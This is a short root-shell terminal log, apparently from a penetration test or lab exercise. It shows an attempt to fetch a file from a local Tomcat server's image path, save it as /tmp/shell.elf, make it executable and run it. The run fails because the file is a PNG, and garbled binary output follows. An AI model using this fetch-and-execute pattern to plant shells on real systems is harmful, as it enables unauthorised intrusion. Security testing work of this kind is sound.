 root@ip-10-0-10-3:~# curl -o /tmp/shell.elf http://localhost:8082/assets/images/fti/txt.png  &
& chmod +x /tmp/shell.elf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 14780  100 14780    0     0  1603k      0 --:--:-- --:--:-- --:--:-- 1603k
root@ip-10-0-10-3:~#
root@ip-10-0-10-3:~# cd /tmp/
root@ip-10-0-10-3:/tmp# ls
hsperfdata_root
shell.elf
systemd-private-3c2d9812a4684e7bbc332bdd8613896e-ntp.service-Uiau44
tomcat.4641400949914855189.8082
tomcat-docbase.8674970750286278848.8082
root@ip-10-0-10-3:/tmp# ./shell.elf
./shell.elf: line 1: $'\211PNG\r': command not found
./shell.elf: line 2: $'\032': command not found
./shell.elf: line 165: syntax error near unexpected token `('
./shell.elf: line 165: `.A���6*(X��(��&�����
�1I13�
�x�j]TE=�Q��y�e=2/�M�e���*`h(P�`��v��
�+��G�K��H /H��@
kH�u_ �`���X4      $�@     $�D�h   D1J�(�+À�
J���N�@����ϙ~��q�'C �H �H ��[q����ʥ�,
NH �H ��/0��W *�q�'
root@ip-10-0-10-3:/tmp#